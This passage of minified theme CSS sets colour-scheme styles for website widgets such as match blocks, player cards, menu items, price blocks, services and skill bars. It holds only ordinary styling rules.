.sc_icon_shape_square.sc_icon{border-color:#b18857;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{color:#fff;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#b18857;}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{color:#b18857;}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#e9e4d0;}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{background-color:#352f2a;}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:rgba(177,136,87,0.6);}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{background-color:rgba(177,136,87,0.6);}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#b18857;}.scheme_dark .sc_infobox.sc_infobox_style_regular{background-color:#b18857;}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon,.scheme_original .sc_list.sc_list_style_ol li:before,.scheme_original .sc_list.sc_list_style_ul li:before{color:#b18857;}.scheme_dark .sc_list_style_iconed li:before,.scheme_dark .sc_list_style_iconed .sc_list_icon,.scheme_dark .sc_list.sc_list_style_ol li:before,.scheme_dark .sc_list.sc_list_style_ul li:before{color:#b18857;}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#504037;}.scheme_dark .sc_list_style_iconed li .sc_list_title{color:#504037;}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#7f6342;}.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#987143;}.scheme_original .sc_line{border-color:#f0eddf;}.scheme_dark .sc_line{border-color:#423d38;}.scheme_original .sc_line .sc_line_title{color:#504037;}.scheme_dark .sc_line .sc_line_title{color:#504037;}.scheme_original .sc_line .sc_line_title{background-color:#e9e4d0;}.scheme_dark .sc_line .sc_line_title{background-color:#352f2a;}.scheme_original .match_block .player_country{background-color:#b18857;}.scheme_dark .match_block .player_country{background-color:#b18857;}.scheme_original .match_block .player_country{color:#fff;}.scheme_dark .match_block .player_country{color:#fff;}.scheme_original .match_block .player_name a{color:#232a34;}.scheme_dark .match_block .player_name a{color:#232a34;}.scheme_original .match_block .player_name a{background-color:#423d38;}.scheme_dark .match_block .player_name a{background-color:#d6c3ad;}.scheme_original .match_block .player_name a:hover{color:#fff;}.scheme_dark .match_block .player_name a:hover{color:#fff;}.scheme_original .match_block .player_name a:hover{background-color:#b18857;}.scheme_dark .match_block .player_name a:hover{background-color:#b18857;}.scheme_original .match_block .match_score{color:#232a34;}.scheme_dark .match_block .match_score{color:#232a34;}.scheme_original .match_block .match_score{background-color:#423d38;}.scheme_dark .match_block .match_score{background-color:#d6c3ad;}.scheme_original .match_block .match_category a{color:#8b857d;}.scheme_dark .match_block .match_category a{color:#8b857d;}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#b18857;}.scheme_dark .match_block .match_category a:hover,.scheme_dark .match_block .match_date{color:#b18857;}.scheme_original .post_item_colored .match_date{color:#b18857;}.scheme_dark .post_item_colored .match_date{color:#b18857;}.scheme_original .matches_hover > a:after{background-color:rgba(177,136,87,0.3);}.scheme_dark .matches_hover > a:after{background-color:rgba(177,136,87,0.3);}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#b18857;}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{background-color:#b18857;}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{color:#fff;}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{color:#fff;}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#fff;}.scheme_dark .sc_matches_next h2,.scheme_dark .sc_matches_next .sc_item_subtitle{color:#fff;}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#fff;}.scheme_dark .sc_matches_next .sc_item_title:after{background-color:#fff;}.scheme_original .sc_match_date{background-color:#fff;}.scheme_dark .sc_match_date{background-color:#fff;}.scheme_original .sc_match_date{color:#7f6342;}.scheme_dark .sc_match_date{color:#987143;}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(53,47,42,0.5);}.scheme_dark .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(36,31,27,0.5);}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#b18857;}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#b18857;}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#352f2a;}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#241f1b;}.scheme_original .post_item_single_players .post_title:after{background-color:#b18857;}.scheme_dark .post_item_single_players .post_title:after{background-color:#b18857;}.scheme_original .post_item_single_players .player_info span{color:#504037;}.scheme_dark .post_item_single_players .player_info span{color:#504037;}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#504037;}.scheme_dark .sc_player .sc_player_info .sc_player_title a{color:#504037;}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#b18857;}.scheme_dark .sc_player .sc_player_info .sc_player_club,.scheme_dark .sc_player .sc_player_info .sc_player_title a:hover{color:#b18857;}.scheme_original .sc_player .sc_player_info{border-color:#b18857;}.scheme_dark .sc_player .sc_player_info{border-color:#b18857;}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(177,136,87,0.8);}.scheme_dark .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(177,136,87,0.8);}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff;}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff;}.scheme_original .post_item_colored .player_info{color:#b18857;}.scheme_dark .post_item_colored .player_info{color:#b18857;}.scheme_original .sc_players_table table tr .country{color:#a69f96;}.scheme_dark .sc_players_table table tr .country{color:#a69f96;}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(53,47,42,0.5);}.scheme_dark .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(36,31,27,0.5);}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#e9e4d0;}.scheme_dark .sc_players_table.style_2 .sc_table td{border-color:#352f2a;}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#504037;}.scheme_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#504037;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#504037;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#504037;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#e9e4d0;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#352f2a;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#b18857;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#b18857;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#8b857d;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#8b857d;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#f0eddf;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{border-color:#423d38;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#504037;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#504037;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#b18857;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#b18857;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#504037;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#504037;}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#b18857;}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#b18857;}.scheme_original .popup_menuitem > .sc_menuitems_wrap{background-color:#e9e4d0;}.scheme_dark .popup_menuitem > .sc_menuitems_wrap{background-color:#352f2a;}.scheme_original .sc_popup:before{background-color:#b18857;}.scheme_dark .sc_popup:before{background-color:#b18857;}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny{color:#504037;}.scheme_dark .sc_price .sc_price_currency,.scheme_dark .sc_price .sc_price_money,.scheme_dark .sc_price .sc_price_penny{color:#504037;}.scheme_original .sc_price .sc_price_info{color:#a69f96;}.scheme_dark .sc_price .sc_price_info{color:#a69f96;}.scheme_original .sc_price_block .sc_price_block_title,.scheme_original .sc_price_block .sc_price_block_title:after{background-color:#504037;}.scheme_dark .sc_price_block .sc_price_block_title,.scheme_dark .sc_price_block .sc_price_block_title:after{background-color:#504037;}.scheme_original .sc_price_block .sc_price_block_title,.scheme_original .sc_price_block .sc_price_block_title:after{color:#fff;}.scheme_dark .sc_price_block .sc_price_block_title,.scheme_dark .sc_price_block .sc_price_block_title:after{color:#fff;}.scheme_original .sc_price .sc_price_period{color:#504037;}.scheme_dark .sc_price .sc_price_period{color:#504037;}.scheme_original .sc_price_block.sc_price_block_style_1{background-color:#f0eddf;}.scheme_dark .sc_price_block.sc_price_block_style_1{background-color:#423d38;}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#504037;}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#504037;}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{color:#f0eddf;}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{color:#423d38;}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover{background-color:#e9e4d0;}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover{background-color:#352f2a;}.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover{color:#504037;}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover{color:#504037;}.scheme_original .sc_price_block.sc_price_block_style_2{background-color:#7f6342;}.scheme_dark .sc_price_block.sc_price_block_style_2{background-color:#987143;}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#8a8a8a;}.scheme_dark .sc_price_block.sc_price_block_style_3,.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#8a8a8a;}.scheme_original .sc_price_block.sc_price_block_style_3,.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#352f2a;}.scheme_dark .sc_price_block.sc_price_block_style_3,.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{background-color:#241f1b;}.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#232a34;}.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_title{color:#232a34;}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{background-color:#504037;}.scheme_dark .sc_promo_image,.scheme_dark .sc_promo_block{background-color:#504037;}.scheme_original .sc_promo_image,.scheme_original .sc_promo_block{color:#e9e4d0;}.scheme_dark .sc_promo_image,.scheme_dark .sc_promo_block{color:#352f2a;}.scheme_original .sc_promo_title{color:#232a34;}.scheme_dark .sc_promo_title{color:#232a34;}.scheme_original .sc_promo_title{color:#e9e4d0;}.scheme_dark .sc_promo_title{color:#352f2a;}.scheme_original .sc_promo_descr{color:#8a8a8a;}.scheme_dark .sc_promo_descr{color:#8a8a8a;}.scheme_original .sc_promo_descr{color:#e9e4d0;}.scheme_dark .sc_promo_descr{color:#352f2a;}.scheme_original .sc_promo .sc_promo_title:after,.scheme_original .sc_promo_title:after{background-color:#b18857;}.scheme_dark .sc_promo .sc_promo_title:after,.scheme_dark .sc_promo_title:after{background-color:#b18857;}.cq-coverslider-navigation .coverslider-navigation-prev,.cq-coverslider-navigation .coverslider-navigation-next{background-color:#b18857 !important;color:#e9e4d0 !important;}.cq-coverslider-navigation .coverslider-navigation-prev:hover,.cq-coverslider-navigation .coverslider-navigation-next:hover{background-color:#504037 !important;}.scheme_original .sc_recent_news_header{border-color:#504037;}.scheme_dark .sc_recent_news_header{border-color:#504037;}.scheme_original .sc_recent_news_header_category_item_more{color:#b18857;}.scheme_dark .sc_recent_news_header_category_item_more{color:#b18857;}.scheme_original .sc_recent_news_header_more_categories{border-color:#ddd;}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e7e7e7;}.scheme_original .sc_recent_news_header_more_categories{background-color:#423d38;}.scheme_dark .sc_recent_news_header_more_categories{background-color:#d6c3ad;}.scheme_original .sc_recent_news_header_more_categories > a{color:#b18857;}.scheme_dark .sc_recent_news_header_more_categories > a{color:#20c7ca;}.scheme_original .sc_recent_news_header_more_categories > a:hover{color:#7f6342;}.scheme_dark .sc_recent_news_header_more_categories > a:hover{color:#189799;}.scheme_original .sc_recent_news_header_more_categories > a:hover{background-color:#352f2a;}.scheme_dark .sc_recent_news_header_more_categories > a:hover{background-color:#241f1b;}.sc_recent_news .post_item .post_title{font-family:"Poppins", sans-serif;font-size:1.66em;line-height:1.37em;font-weight:600;}.sc_recent_news .post_item h6.post_title{font-family:"Poppins", sans-serif;font-size:1em;line-height:1.25em;font-weight:500;}.scheme_original .sc_recent_news .post_counters_item,.scheme_original .sc_recent_news .post_counters .post_edit a{background-color:#423d38;}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_edit a{background-color:#d6c3ad;}.scheme_original .sidebar .sc_recent_news .post_counters_item,.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#e9e4d0;}.scheme_dark .sidebar .sc_recent_news .post_counters_item,.scheme_dark .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#352f2a;}.scheme_original .sc_recent_news .post_counters .post_edit a{color:#232a34;}.scheme_dark .sc_recent_news .post_counters .post_edit a{color:#232a34;}.scheme_original .sc_recent_news_style_news-magazine .post_accented_border{border-color:#f0eddf;}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#423d38;}.scheme_original .sc_recent_news_style_news-excerpt .post_item{border-color:#f0eddf;}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#423d38;}.scheme_original .sc_section_inner{color:#8b857d;}.scheme_dark .sc_section_inner{color:#8b857d;}.scheme_original .sc_services_item .sc_services_item_readmore{color:#504037;}.scheme_dark .sc_services_item .sc_services_item_readmore{color:#504037;}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#b18857;}.scheme_dark .sc_services_item .sc_services_item_readmore span{color:#b18857;}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#7f6342;}.scheme_dark .sc_services_item .sc_services_item_readmore:hover,.scheme_dark .sc_services_item .sc_services_item_readmore:hover span{color:#987143;}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#8b857d;}.scheme_dark .sc_services_style_services-1 .sc_services_item{color:#8b857d;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#b18857;}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{color:#b18857;}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#b18857;}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{border-color:#b18857;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{background-color:#b18857;}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{background-color:#b18857;}.scheme_original .sc_services_style_services-1.sc_services_type_images .sc_services_item_title:after{background-color:#b18857;}.scheme_dark .sc_services_style_services-1.sc_services_type_images .sc_services_item_title:after{background-color:#b18857;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon{background-color:#f0eddf;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon{background-color:#423d38;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item a:hover .sc_icon{color:#b18857;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item a:hover .sc_icon{color:#b18857;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon:hover{background-color:#504037;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon:hover{background-color:#504037;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon:hover:before{color:#f0eddf;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_icon:hover:before{color:#423d38;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a{color:#f0eddf;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a{color:#423d38;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a:hover{color:#504037;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a:hover{color:#504037;}.scheme_original .sc_services_style_services-1 .sc_services_item_title:after{background-color:#b18857;}.scheme_dark .sc_services_style_services-1 .sc_services_item_title:after{background-color:#b18857;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item_title:after{background-color:#f0eddf;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item_title:after{background-color:#423d38;}.scheme_original .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_description{color:#f0eddf;}.scheme_dark .sc_services_wrap.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_description{color:#423d38;}.scheme_original .sc_services_style_services-2 .sc_services_item .sc_services_item_title:after{background-color:#b18857;}.scheme_dark .sc_services_style_services-2 .sc_services_item .sc_services_item_title:after{background-color:#b18857;}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#b18857;}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{color:#b18857;}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#e9e4d0;}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{background-color:#352f2a;}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#b18857;}.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#b18857;}.scheme_original .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-4 .sc_icon{color:#fff;}.scheme_original .sc_services_style_services-4 .sc_icon{background-color:#b18857;}.scheme_dark .sc_services_style_services-4 .sc_icon{background-color:#b18857;}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#504037;}.scheme_dark .sc_services_style_services-4 .sc_services_item_title{color:#504037;}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{background-color:#7f6342;}.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,.scheme_dark .sc_services_style_services-4 .sc_icon:hover{background-color:#987143;}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#b18857;}.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#b18857;}.scheme_original .sc_services_style_services-5 .sc_icon{border-color:#b18857;}.scheme_dark .sc_services_style_services-5 .sc_icon{border-color:#b18857;}.scheme_original .sc_services_style_services-5 .sc_icon{color:#b18857;}.scheme_dark .sc_services_style_services-5 .sc_icon{color:#b18857;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{background-color:#b18857;}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{background-color:#b18857;}.scheme_original .sc_services_style_services-5 .sc_icon:hover,.scheme_original .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{color:#fff;}.scheme_original .sc_scroll_controls_wrap a{background-color:#b18857;}.scheme_dark .sc_scroll_controls_wrap a{background-color:#b18857;}.scheme_original .sc_scroll_controls_wrap a{color:#fff;}.scheme_dark .sc_scroll_controls_wrap a{color:#fff;}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(177,136,87,0.8);}.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(177,136,87,0.8);}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_dark .sc_scroll_controls_wrap a:hover{color:#fff;}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#7f6342;}.scheme_dark .sc_scroll_controls_wrap a:hover{background-color:#987143;}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#b18857;}.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#b18857;}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#423d38;}.scheme_dark .sc_scroll .sc_scroll_bar{border-color:#d6c3ad;}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#f0eddf;}.scheme_dark .sc_skills_bar .sc_skills_item{background-color:#423d38;}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#b18857;}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#b18857;}.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#7f6342;}.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#987143;}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#504037;}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#504037;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#b18857;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#b18857;}.scheme_original .sc_skills_legend_title,.scheme_original .sc_skills_legend_value{color:#504037;}.scheme_dark .sc_skills_legend_title,.scheme_dark .sc_skills_legend_value{color:#504037;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#423d38;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1{background-color:#d6c3ad;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#352f2a;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1:hover{background-color:#241f1b;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#232a34;}.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#ddd;}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before{background-color:#e7e7e7;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#fff;}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#b18857;}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#b18857;}.scheme_original .sc_skills_pie.sc_skills_compact_off .sc_skills_item .sc_skills_total,.scheme_original .sc_skills_pie.sc_skills_compact_off .sc_skills_label{color:#504037;}.scheme_dark .sc_skills_pie.sc_skills_compact_off .sc_skills_item .sc_skills_total,.scheme_dark .sc_skills_pie.sc_skills_compact_off .sc_skills_label{color:#504037;}.scheme_original .sc_skills_pie.sc_skills_compact_off.inverse .sc_skills_item .sc_skills_total,.scheme_original .sc_skills_pie.sc_skills_compact_off.inverse .sc_skills_label{color:#f0eddf;}.scheme_dark .sc_skills_pie.sc_skills_compact_off.inverse .sc_skills_item .sc_skills_total,.scheme_dark .sc_skills_pie.sc_skills_compact_off.inverse .sc_skills_label{color:#423d38;}.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#8b857d;}.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#8b857d;}.scheme_original .sc_slider_controls_wrap a{color:#b18857;}.scheme_dark .sc_slider_controls_wrap a{color:#b18857;}.scheme_original .sc_slider_controls_wrap 